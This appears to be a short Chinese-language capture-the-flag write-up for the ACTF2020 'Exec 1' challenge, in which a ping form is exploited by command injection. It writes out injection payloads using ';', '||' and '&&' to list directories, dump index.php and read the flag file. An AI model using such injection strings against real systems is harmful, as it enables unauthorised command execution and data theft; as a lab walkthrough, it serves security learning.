[ACTF2020 新生赛]Exec 1



首先查看源代码,一无所获,尝试输入127.0.0.1, 有回显

接着尝试组合命令127.0.0.1&&ls,失败



再尝试127.0.0.1;ls成功(实测这里也可以用127.0.0.1||ls,

但是用分号最稳妥, 不管前面的语句是否执行成功后面的语句都会执行)



127.0.0.1||ls&&cat index.php输出index.php的源代码,

由于输出在网页上会自动解析成网页, 所以需要右键查看源代码才能看到

可见后台内容十分简单没有任何审查, 尝试构造payload到根目录寻找flag





1 | target=127.0.0.1;cd ../../../../../;ls -la; |

可以看到根目录下有一个flag文件, 我们只需要将它打印出来即可,将payload改为

1 | target=127.0.0.1;cd ../../../../../;ls -la;cat flag; |

flag到手~